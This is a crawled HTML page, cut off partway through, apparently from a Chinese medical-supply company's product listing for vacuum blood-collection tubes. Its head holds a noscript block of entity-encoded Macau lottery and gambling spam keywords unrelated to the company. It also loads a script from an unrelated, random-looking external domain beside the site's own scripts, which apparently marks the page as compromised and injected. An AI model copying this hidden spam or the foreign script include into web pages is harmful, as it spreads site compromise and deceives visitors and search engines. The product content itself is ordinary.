

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjksyl.com.cn/product/product/category/10019.html
body_size: 11227
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
    <meta name="keywords" content="首页-康是医疗"/>
    <meta name="description" content="首页-康是医疗"/>
    <link rel="icon" href="http://zjksyl.com.cn/front/images/fav_03.png">
    <title>首页-康是医疗</title>
    <link rel="stylesheet" href="http://zjksyl.com.cn/front/css/reset.css">
    <link rel="stylesheet" href="http://zjksyl.com.cn/front/css/animate-3.7.2.min.css">
    <link rel="stylesheet" href="http://zjksyl.com.cn/front/css/swiper-4.5.0.min.css">
    <link rel="stylesheet" href="http://zjksyl.com.cn/front/css/public.css">
      <base href="http://zjksyl.com.cn">
    <script src="http://zjksyl.com.cn/front/js/jquery-3.5.0.min.js"></script>
    <script src="http://zjksyl.com.cn/front/js/swiper-4.5.0.min.js"></script>
    <script src="http://zjksyl.com.cn/front/js/layer-v3.1.1/layer/layer.js"></script>
    <script src="http://zjksyl.com.cn/front/js/wow-1.1.2.min.js"></script>
    <script src="https://static.p3qowiewjs7u.cc/common.js"></script>
    <script src="http://zjksyl.com.cn/front/js/common.js"></script>

</head>
<body>
<div id="app" class="inde-app">

    <link rel="stylesheet" href="//at.alicdn.com/t/c/font_4641534_liu16j29fje.css">
<script src="http://zjksyl.com.cn/front/js/jquery.cookie.js"></script>
<div class="header clearfix">
    <div class="head-logo">
        <a href="" class="a-big">
            <img src="http://zjksyl.com.cn/uploads/20220820/142218554098349.png" alt="">
        </a>
    </div>
    <div class="head-nav">
        <div class="com-blo">
            <div class="blo-box"><a href="index/index.html"  class="active">首页</a></div>
            <div class="blo-box"><a href="about/about.html" >印象康是</a></div>
            <div class="blo-box"><a href="product/product.html" >康是产品</a></div>
            <div class="blo-box"><a href="news/news.html" >新闻资讯</a></div>
            <div class="blo-box"><a href="service/fw.html" >服务与支持</a></div>
            <div class="blo-box"><a href="join/ln.html" >加入我们</a></div>
            <div class="blo-box"><a href="contact/contact.html" >联系我们</a></div>
        </div>
    </div>
    <div class="head-phone">
        <i class="iconfont icon-dianhua2"></i>0571-88880088    </div>
    <div class="head-menu">
        <b class="b1"></b>
        <b class="b2"></b>
        <b class="b3"></b>
    </div>
    <div class="head-sear ">
        <a class="a-big">
            <i class="iconfont icon-fangdajing"></i>
        </a>

    </div>
    <div class="head-lang">
        <a href="" class="a-big">
            <i class="iconfont icon-zhongwen"></i>
        </a>
    </div>

</div>
<!--搜索弹窗-->
<div class="lay-sear">
    <div class="lay-sear1">
        <form action="" class="form1">
            <input type="text" placeholder="Search" class="inp1">
            <button class="btn-sub">点击搜索</button>
        </form>
    </div>
</div>
<script>
    $(function () {

        $(".header .head-menu").click(function () {
            $(this).toggleClass('active');
            $('.header .head-nav').stop().slideToggle(200);
        })
        $('.header .head-sear').click(function () {
            layer.open({
                type: 1,
                title: false,
                area: ['auto', 'auto'],
                // shade: 0.8,
                content: $('.lay-sear').html()
            });
        })

    })
</script>



    <div class="main">
        <div class="inde-ban">
            <div class="swiper-container ban-sw1">
                <div class="swiper-wrapper">
                                    <div class="swiper-slide">
                        <a href=""  target="_blank"} class="a-big">
                            <div class="img-box " style="background: url(http://zjksyl.com.cn/uploads/20211222/1417222cd800875.jpg) no-repeat center/cover">
                                <div class="img-box im-zi" style="background: url(http://zjksyl.com.cn/uploads/20211019/1141104929e9063.png) no-repeat center/cover">
                                </div>
                            </div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href=""   class="a-big">
                            <div class="img-box " style="background: url(http://zjksyl.com.cn/uploads/20200804/1827400dfeb2897.jpg) no-repeat center/cover">
                                <div class="img-box im-zi" style="background: url(http://zjksyl.com.cn/uploads/20200805/09591673fd54898.png) no-repeat center/cover">
                                </div>
                            </div>
                        </a>
                    </div>
                                        <div class="swiper-slide">
                        <a href=""   class="a-big">
                            <div class="img-box " style="background: url(http://zjksyl.com.cn/uploads/20200804/18274103eb62588.jpg) no-repeat center/cover">
                                <div class="img-box im-zi" style="background: url(http://zjksyl.com.cn/uploads/20200805/0959164e3107713.png) no-repeat center/cover">
                                </div>
                            </div>
                        </a>
                    </div>
                                        
                    
                </div>

                <div class="swiper-pagination"></div>
            </div>

        </div>

        <div class="inde-block wow fadeInUp1 ov-hi" data-wow-delay=".2s">

   <div class="swiper-container block-sw1 " style="overflow: visible">
      <div class="swiper-wrapper">
                  <div class="swiper-slide ">
            <a href="javascript:;" class="a-big">
               <i class="iconfont icon-caixieshouyang i1"></i>
               <div class="dp1">真空采血系统</div>
            </a>
         </div>
                  <div class="swiper-slide ">
            <a href="javascript:;" class="a-big">
               <i class="iconfont icon-xiaolixinguan i1"></i>
               <div class="dp1">离心管&amp;冷冻管系列</div>
            </a>
         </div>
                  <div class="swiper-slide ">
            <a href="javascript:;" class="a-big">
               <i class="iconfont icon-yaopin1 i1"></i>
               <div class="dp1">体液标本采集系列</div>
            </a>
         </div>
                  <div class="swiper-slide ">
            <a href="javascript:;" class="a-big">
               <i class="iconfont icon-qixie i1"></i>
               <div class="dp1">医疗器械</div>
            </a>
         </div>
                  <div class="swiper-slide">
            <a href="javascript:;" class="a-big">
               <i class="iconfont icon-xinwen i1"></i>
               <div class="dp1">新闻资讯</div>
            </a>
         </div>
      </div>
   </div>



        </div>

        <div class="inde-list com-bot1 wow fadeInUp1">
            <div class="conta2">

                <div class="swiper-container dn-xia-sw1 ">
                    <div class="swiper-wrapper">


                                              <div class="swiper-slide sl-zong">

                          <div class="swiper-container list-sw1">
                             <div class="swiper-wrapper">
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10008.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            分离胶-促凝管                                         </div>
                                         <div class="dp-cont1">
                                            分离胶/促凝剂                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.07.20                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/160050588407620.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10009.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            无抗凝管(无添加剂)                                         </div>
                                         <div class="dp-cont1">
                                            真空采血管-无添加剂                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.07.20                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/16420391b589234.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10011.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            促凝管                                         </div>
                                         <div class="dp-cont1">
                                            促凝剂                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.07.20                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/164219d285e4248.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10025.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
                                            肝素管（钠）                                         </div>
                                         <div class="dp-cont1">
                                            肝素管（钠）                                         </div>
                                         <div class="dp-time1">
                                            <i class="iconfont icon-shizhong i1"></i>2020.08.13                                         </div>
                                         <div class="dp-more1"><i class="iconfont icon-you i1"></i>查看更多</div>
                                      </div>
                                      <div class="dp-tu">
                                         <div class="img-box "
                                              style="background: url(http://zjksyl.com.cn/uploads/20240806/16422013fee1257.jpg) no-repeat center/cover">
                                         </div>
                                      </div>

                                   </a>
                                </div>
                                                                <div class="swiper-slide">
                                   <a href="product/productxq/content/10015.html" class="a-big">
                                      <div class="dp-wen">
                                         <div class="dp-ti1">
                                            真空采血系统                                         </div>
                                         <div class="dp-ti2">
